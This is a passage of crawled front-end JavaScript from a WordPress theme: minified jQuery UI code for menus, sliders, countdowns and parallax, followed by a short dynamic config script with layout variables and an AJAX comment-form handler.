ul.sub_menu").slideUp(200,function(){$j("nav.popup_menu").getNiceScroll().resize()})):($j(this).addClass("opened"),$j("body").addClass("popup_menu_opened"),$j("body").hasClass("page-template-full_screen-php")||disable_scroll())}),$j(".popup_menu > ul > li.has_sub > a, .popup_menu > ul > li.has_sub > h6").on("tap click",function(e){return e.preventDefault(),$j(this).closest("li.has_sub").find("> ul.sub_menu").is(":visible")?($j(this).closest("li.has_sub").find("> ul.sub_menu").slideUp(200,function(){$j(".popup_menu_holder_outer").getNiceScroll().resize()}),$j(this).closest("li.has_sub").removeClass("open_sub")):($j(this).closest("li.has_sub").addClass("open_sub"),$j(this).closest("li.has_sub").find("> ul.sub_menu").slideDown(200,function(){$j(".popup_menu_holder_outer").getNiceScroll().resize()})),!1}),$j(".popup_menu ul li:not(.has_sub) a").click(function(){if("http://#"===$j(this).attr("href")||"#"===$j(this).attr("href"))return!1;$j("a.popup_menu").removeClass("opened"),$j("body").removeClass("popup_menu_opened").css("overflow","visible"),$j("nav.popup_menu ul.sub_menu").slideUp(200,function(){$j("nav.popup_menu").getNiceScroll().resize()}),enable_scroll()}))}function initImageGallerySliderNoSpace(){"use strict";$j(".mkd_image_gallery_no_space").length&&($j(".mkd_image_gallery_no_space").each(function(){$j(this).hasClass("full_screen_height")&&($j(this).find("ul li img").each(function(){var e=$window_height/$j(this).height(),t=Math.ceil($j(this).width()*e)-1;$j(this).closest("div").width(t)}),$j(this).find(".mkd_image_gallery_holder").height($window_height),$j(this).find(".mkd_image_gallery_holder ul li div").height($window_height)),$j(this).animate({opacity:1},1e3),$j(this).find(".mkd_image_gallery_holder").lemmonSlider({infinite:!0})}),$j(".mkd_image_gallery_no_space").on("click","li:not(.active) a",function(){return!1}))}function initFullScreenTemplate(){"use strict";if($j(".full_screen_section_slide").length&&$j(".full_screen_section_slide").closest(".full_screen_section").addClass("full_screen_section_slides"),$j(".full_screen_holder").length&&$window_width>600){var e="";e=$j("header.page_header").hasClass("light")?"light":$j("header.page_header").hasClass("dark")?"dark":header_style_admin,$j(".full_screen_preloader").css("height",$window_height),$j("#up_fs_button").on("click",function(){return $j.fn.fullpage.moveSectionUp(),!1}),$j("#down_fs_button").on("click",function(){return $j.fn.fullpage.moveSectionDown(),!1});var t=$j(".full_screen_inner > .full_screen_section").length;$j(".full_screen_inner").fullpage({sectionSelector:".full_screen_section",slideSelector:".full_screen_section_slide",scrollOverflow:!0,afterLoad:function(i,n){checkActiveArrowsOnFullScrrenTemplate(t,n),checkFullScreenSectionsForHeaderStyle(n,e)},afterRender:function(){checkActiveArrowsOnFullScrrenTemplate(t,1),checkFullScreenSectionsForHeaderStyle(1,e),$j(".full_screen_holder").find(".full_screen_navigation_holder").css("visibility","visible"),$j(".full_screen_holder").find(".full_screen_inner").css("visibility","visible"),$j(".full_screen_preloader").hide(),$j(".full_screen_holder video.full_screen_sections_video").length&&$j(".full_screen_holder video.full_screen_sections_video").each(function(){$j(this).get(0).play()})}})}}function checkActiveArrowsOnFullScrrenTemplate(e,t){"use strict";1===t?($j(".full_screen_navigation_holder #up_fs_button").hide(),t!==e&&$j(".full_screen_navigation_holder #down_fs_button").show()):t===e?(2===e&&$j(".full_screen_navigation_holder #up_fs_button").show(),$j(".full_screen_navigation_holder #down_fs_button").hide()):($j(".full_screen_navigation_holder #up_fs_button").show(),$j(".full_screen_navigation_holder #down_fs_button").show())}function checkFullScreenSectionsForHeaderStyle(e,t){"use strict";if($j("[data-mkd_header_style]").length>0&&$j("header").hasClass("header_style_on_scroll"))if(void 0!==$j($j(".full_screen_holder .full_screen_inner .full_screen_section")[e-1]).data("mkd_header_style")){var i=$j($j(".full_screen_holder .full_screen_inner .full_screen_section")[e-1]).data("mkd_header_style");$j("header").removeClass("dark light").addClass(i)}else $j("header").removeClass("dark light").addClass(t)}function initSocialIconsSidebarEffect(){"use strict";$j("#social_icons_widget").addClass("loaded")}function initVerticalSplitSlider(){"use strict";$j("html").hasClass("vertical_split_screen_initalized")&&($j("html").removeClass("vertical_split_screen_initalized"),$j.fn.multiscroll.destroy()),$j(".vertical_split_slider").length?($j(".vertical_split_slider_preloader").fadeOut(500),$j(".vertical_split_slider").height($window_height).animate({opacity:1},300),$j(".vertical_split_slider").multiscroll({scrollingSpeed:500,navigation:!0,useAnchorsOnLoad:!1,afterRender:function(){$j("html").addClass("vertical_split_screen_initalized"),initButtonHover(),initSocialIconHover(),initIconHover();var e=$j("div.wpcf7 > form");e.length&&e.each(function(){var e=$j(this);e.find(".wpcf7-submit").off().on("click",function(t){t.preventDefault(),wpcf7.submit(e)})})}})):$j(".full_screen_holder").length||$j("html,body").css("height","auto")}function checkHeaderStyleOnScroll(){"use strict";if($j("[data-mkd_header_style]").length>0&&$j("header").hasClass("header_style_on_scroll")){var e="";e=$j("header.page_header").hasClass("light")?"light":$j("header.page_header").hasClass("dark")?"dark":header_style_admin,$j(".full_width_inner > .wpb_row.section, .full_width_inner > .parallax_section_holder, .container_inner > .wpb_row.section, .container_inner > .parallax_section_holder").waypoint(function(t){if("down"===t)if(void 0!==$j(this).data("mkd_header_style")){var i=$j(this).data("mkd_header_style");$j("header").removeClass("dark light").addClass(i)}else $j("header").removeClass("dark light").addClass(e)},{offset:0}),$j(".full_width_inner > .wpb_row.section, .full_width_inner > .parallax_section_holder, .container_inner > .wpb_row.section, .container_inner > .parallax_section_holder").waypoint(function(t){if("up"===t)if(void 0!==$j(this).data("mkd_header_style")){var i=$j(this).data("mkd_header_style");$j("header").removeClass("dark light").addClass(i)}else $j("header").removeClass("dark light").addClass(e)},{offset:function(){return-$j(this).outerHeight()}})}}function checkHolderWidth(){"use strict";$j(".full_width").length&&$j(".mkd_elements_holder").length&&!$j(".mkd_elements_holder").parents(".grid_section").length&&$j(".mkd_elements_holder").each(function(){var e=$j(this).width(),t=$j(this).find(".mkd_elements_item ").length;if(e%t!=0){var i=e+(t-e%t);$j(this).width(i)}else $j(this).removeStyle("width")})}function initCountdownShortcode(){"use strict";$j(".countdown").length&&$j(".countdown").each(function(){var e="";"undefined"!==$j(this).data("countdownid")&&!1!==$j(this).data("countdownid")&&("setCountdownStyle"+$j(this).data("countdownid"),e="#countdown"+$j(this).data("countdownid"));var t="";"undefined"!==$j(this).data("year")&&!1!==$j(this).data("year")&&(t=$j(this).data("year"));var i="";"undefined"!==$j(this).data("month")&&!1!==$j(this).data("month")&&(i=$j(this).data("month"));var n="";"undefined"!==$j(this).data("day")&&!1!==$j(this).data("day")&&(n=$j(this).data("day"));var a="";"undefined"!==$j(this).data("hour")&&!1!==$j(this).data("hour")&&(a=$j(this).data("hour"));var o="";"undefined"!==$j(this).data("minute")&&!1!==$j(this).data("minute")&&(o=$j(this).data("minute"));var s="";"undefined"!==$j(this).data("month_label")&&!1!==$j(this).data("month_label")&&(s=$j(this).data("month_label"));var r="";"undefined"!==$j(this).data("day_label")&&!1!==$j(this).data("day_label")&&(r=$j(this).data("day_label"));var l="";"undefined"!==$j(this).data("hour_label")&&!1!==$j(this).data("hour_label")&&(l=$j(this).data("hour_label"));var h="";"undefined"!==$j(this).data("minute_label")&&!1!==$j(this).data("minute_label")&&(h=$j(this).data("minute_label"));var d="";"undefined"!==$j(this).data("second_label")&&!1!==$j(this).data("second_label")&&(d=$j(this).data("second_label"));var c="";"undefined"!==$j(this).data("timezone")&&!1!==$j(this).data("timezone")&&(c=$j(this).data("timezone"));var _="";"undefined"!==$j(this).data("digit_font_size")&&!1!==$j(this).data("digit_font_size")&&(_=$j(this).data("digit_font_size"));var u="";"undefined"!==$j(this).data("label_font_size")&&!1!==$j(this).data("label_font_size")&&(u=$j(this).data("label_font_size"));var $="";"undefined"!==$j(this).data("color")&&!1!==$j(this).data("color")&&($=$j(this).data("color"));var p="";"undefined"!==$j(this).data("font_weight")&&!1!==$j(this).data("font_weight")&&(p=$j(this).data("font_weight")),""!==_&&$j(this).find(".countdown-amount").css({"font-size":_+"px","line-height":_+"px"}),""!==u&&$j(this).find(".countdown-period").css({"font-size":u+"px"}),""!==p&&($j(this).find(".countdown-amount").css({"font-weight":p}),$j(this).find(".countdown-period").css({"font-weight":p})),""!==$&&$j(this).find(".countdown_separator").css({"background-color":$}),""!==e&&$j(e).countdown({until:new Date(t,i-1,n,a,o,44),labels:["Years",s,"Weeks",r,l,h,d],format:"ODHMS",timezone:c,padZeroes:!0})})}function initFixedBottomPaspartuHeight(){"use strict";if($j(".paspartu_outer.paspartu_on_bottom_fixed").length){var e=Math.round($window_width*paspartu_width);$j(".paspartu_bottom").height(e),$j("footer").css("margin-bottom",e)}}var $j=jQuery.noConflict(),$scroll=0,$window_width=$j(window).width(),$window_height=$j(window).height(),logo_height,logo_width,menu_dropdown_height_set=!1,sticky_amount=0,content_menu_position,content_menu_top,content_menu_top_add=0,src,next_image,prev_image,$top_header_height,loadedPageFlag=!0,min_w=1500,video_width_original=1280,video_height_original=720,vid_ratio=1280/720,skrollr_slider,content_height;if($j(".widget_sticky-sidebar").length)var widgetTopOffset,widgetParentOffset,stickySidebarHeight;var paspartu_width,default_header_style;$j(document).ready(function(){"use strict";if($j("header").hasClass("regular")&&(content_menu_top=0),$j("header").hasClass("fixed")&&(content_menu_top=min_header_height_scroll),$j("header").hasClass("stick")&&(content_menu_top=0),!$j("header.page_header").hasClass("scroll_top")&&$j("header.page_header").hasClass("has_top")&&$j("header.page_header").hasClass("fixed")&&(content_menu_top_add=34),$j("body").hasClass("vertical_menu_enabled")){content_menu_top=0,content_menu_top_add=0}paspartu_width=$window_width<=1024?.02:paspartu_width_init,setDropDownMenuPosition(),initDropDownMenu(),initVerticalMenu(),initVerticalMobileMenu(),initSideMenu(),initPopupMenu(),initMessageHeight(),initFullScreenTemplate(),initToCounter(),initCounter(),initProgressBars(),initListAnimation(),initPieChart(),initPieChartWithIcon(),initParallaxTitle(),initSideAreaScroll(),initVerticalAreaMenuScroll(),prettyPhoto(),initMobileMenu(),initFlexSlider(),fitVideo(),initAccordion(),initAccordionContentLink(),initMessages(),initProgressBarsIcon(),initMoreFacts(),placeholderReplace(),backButtonShowHide(),backToTop(),showGoogleMap(),initProgressBarsVertical(),initElementsAnimation(),initElementsHolderItemAnimation(),updateShoppingCart(),initHashClick(),checkHeaderStyleOnScroll(),initImageHover(),initIconWithTextAnimation(),initVideoBackground(),initCheckSafariBrowser(),initCheckFirefoxMacBrowser(),initSearchButton(),initCoverBoxes(),createContentMenu(),contentMenuScrollTo(),createSelectContentMenu(),initButtonHover(),initSocialIconHover(),initIconHover(),initInteractiveBannersShader(),showHideVerticalMenu(),$j([theme_root+"img/logo.png"]).preload(),$j(".widget #searchform").mousedown(function(){$j(this).addClass("form_focus")}).focusout(function(){$j(this).removeClass("form_focus")}),$scroll=$j(window).scrollTop(),checkTitleToShowOrHide(),checkVerticalMenuTransparency(),$j(window).width()>1e3?headerSize($scroll):logoSizeOnSmallScreens(),$j("header .mkd_logo a").css("visibility","visible"),$j(window).width()>768&&contentMenuPosition(),contentMenuCheckLastSection(),initFixedBottomPaspartuHeight()}),$j(window).load(function(){"use strict";$j(".touch .main_menu li:has(div.second)").doubleTapToGo(),setDropDownMenuPosition(),initDropDownMenu(),initPortfolioSingleInfo(),logoWidth(),initVideoBackgroundSize(),initTabs(),animatedTextIconHeight(),countAnimatedTextIconPerRow(),countClientsPerRow(),initTitleAreaAnimation(),setContentBottomMargin(),$j("nav.content_menu").length>0&&(content_menu_position=$j("nav.content_menu").offset().top,contentMenuPosition()),contentMenuCheckLastSection(),initBlogSlider(),setFooterHeight(),initImageGallerySliderNoSpace(),initVerticalSplitSlider(),initParallax(),initSocialIconsSidebarEffect(),initCountdownShortcode(),checkHolderWidth(),$j(".widget_sticky-sidebar").length&&(widgetTopOffset=$j(".widget_sticky-sidebar").offset().top,widgetParentOffset=$j(".widget_sticky-sidebar").position().top,stickySidebarHeight=$j("aside.sidebar").height()),$j(window).width()>600&&stickySidebar($scroll,widgetTopOffset,widgetParentOffset,stickySidebarHeight),stickySidebarWidth(),removeStickySidebarClass(),setTimeout(function(){checkAnchorOnScroll(),checkAnchorOnLoad()},700)}),$j(window).scroll(function(){"use strict";$scroll=$j(window).scrollTop(),$j(window).width()>1e3&&headerSize($scroll),$j(window).width()>768&&contentMenuPosition(),$j(window).width()>600&&stickySidebar($scroll,widgetTopOffset,widgetParentOffset,stickySidebarHeight),contentMenuCheckLastSection(),checkVerticalMenuTransparency(),logoWidth(),$j(".touch .drop_down > ul > li").mouseleave(),$j(".touch .drop_down > ul > li").blur()}),$j(window).resize(function(){"use strict";$window_width=$j(window).width(),$window_height=$j(window).height(),paspartu_width=$window_width<=1024?.02:paspartu_width_init,$j(window).width()>982?headerSize($scroll):logoSizeOnSmallScreens(),initMessageHeight(),animatedTextIconHeight(),countAnimatedTextIconPerRow(),initVideoBackgroundSize(),setContentBottomMargin(),setFooterHeight(),calculateHeights(),countClientsPerRow(),logoWidth(),initImageGallerySliderNoSpace(),checkHolderWidth(),$j(".vertical_split_slider").height($window_height),initParallax(),$j(window).width()>600&&(stickySidebarHeight=$j("aside.sidebar").height(),stickySidebar($scroll,widgetTopOffset,widgetParentOffset,stickySidebarHeight)),stickySidebarWidth(),removeStickySidebarClass(),initFixedBottomPaspartuHeight()});var sticky_animate,headerHeightOffset=0,current_scroll;(function(){var e,t;e=function(){function e(){this.objects=[]}return e.name="Outclick",e.prototype.check=function(e,t){return!e.is(t.target)&&0===e.has(t.target).length},e.prototype.trigger=function(e){var t,i=this;return t=!1,$j.each(this.objects,function(n,a){if(i.check(a.container,e)&&(a.related.length<1?t=!0:$j.each(a.related,function(n,a){return i.check(a,e)?t=!0:(t=!1,!1)}),t))return a.callback.call(a.container)})},e}(),t=new e,$j.fn.outclick=function(e){var i=this;return null===e&&(e={}),e.related||(e.related=[]),e.callback||(e.callback=function(){return i.hide()}),t.objects.push({container:this,related:e.related,callback:e.callback})},$j(document).mouseup(function(e){return t.trigger(e)})}).call(this),function(e){"use strict";e.fn.countTo=function(t){t=e.extend({},e.fn.countTo.defaults,t||{});var i=Math.ceil(t.speed/t.refreshInterval),n=(t.to-t.from)/i;return e(this).each(function(){function a(){r+=n,s++,e(o).html(r.toFixed(t.decimals)),"function"==typeof t.onUpdate&&t.onUpdate.call(o,r),s>=i&&(clearInterval(l),r=t.to,"function"==typeof t.onComplete&&t.onComplete.call(o,r))}var o=this,s=0,r=t.from,l=setInterval(a,t.refreshInterval)})},e.fn.countTo.defaults={from:0,to:100,speed:1e3,refreshInterval:100,decimals:0,onUpdate:null,onComplete:null}}(jQuery),function(e){var t=e(window),i=t.height();t.resize(function(){i=t.height()}),e.fn.parallax=function(n,a,o){function s(){var o=t.scrollTop();h.each(function(){var t=e(this),s=t.offset().top;s+r(t)<o||s>o+i||h.css("backgroundPosition",n+" "+Math.round((l-o)*a)+"px")})}var r,l,h=e(this);h.each(function(){l=h.offset().top}),r=o?function(e){return e.outerHeight(!0)}:function(e){return e.height()},(arguments.length<1||null===n)&&(n="50%"),(arguments.length<2||null===a)&&(a=.1),(arguments.length<3||null===o)&&(o=!0),t.bind("scroll",s).resize(s),s()}}(jQuery),$j.fn.preload=function(){"use strict";this.each(function(){$j("<img/>")[0].src=this})};var timeOuts=[],keys=[37,38,39,40];

--- FILE ---
content_type: application/x-javascript
request_url: http://www.ilcartastorie.it/wp-content/themes/mikado1/js/default_dynamic.php?ver=4.9.26
body_size: 874
content:

function ajaxSubmitCommentForm(){
	"use strict";

	var options = { 
		success: function(){
			$j("#commentform textarea").val("");
			$j("#commentform .success p").text("Comment has been sent!");
		}
	}; 
	
	$j('#commentform').submit(function() {
		$j(this).find('input[type="submit"]').next('.success').remove();
		$j(this).find('input[type="submit"]').after('<div class="success"><p></p></div>');
		$j(this).ajaxSubmit(options); 
		return false; 
	}); 
}
var header_height = 90;
var min_header_height_scroll = 57;
var min_header_height_sticky = 60;
var scroll_amount_for_sticky = 85;
var min_header_height_fixed_hidden = 45;
var content_height_default = 60;
var default_content_padding = 42; /* padding top 21 + padding bottom 21 */
var default_content_icon_size = 24;
var content_height_with_icon = content_height_default + default_content_icon_size;
var header_bottom_border_weight = 1;
var scroll_amount_for_fixed_hiding = 200;
var menu_item_margin = 0;
var large_menu_item_border = 0;
var paspartu_width_init = 0.02;
var add_for_admin_bar = 0;
	header_height = 130;
	min_header_height_sticky = 76;
	scroll_amount_for_sticky = 350;



var logo_height = 130; // cayman logo height
var logo_width = 280; // cayman logo width
	    logo_width = 376;
    logo_height = 266;

	
	
var header_top_height;
	header_top_height = 0;
var loading_text;
loading_text = 'Loading new posts...';
var finished_text;
finished_text = 'No more posts';

var piechartcolor;
piechartcolor	= "#e6ae48";
	piechartcolor = "#d30808";

var no_ajax_pages = [];
var mkd_root = 'http://www.ilcartastorie.it/';
var theme_root = 'http://www.ilcartastorie.it/wp-content/themes/mikado1/';
var header_style_admin = "";
if(typeof no_ajax_obj !== 'undefined') {
no_ajax_pages = no_ajax_obj.no_ajax_pages;
}